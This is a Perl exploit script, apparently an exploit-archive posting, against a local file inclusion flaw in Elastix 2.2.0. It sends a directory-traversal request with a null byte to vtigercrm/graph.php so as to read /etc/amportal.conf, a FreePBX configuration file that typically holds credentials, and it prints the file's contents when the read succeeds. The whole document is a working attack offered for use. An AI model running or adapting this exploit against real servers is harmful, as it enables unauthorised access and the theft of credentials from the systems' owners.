 # Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
        }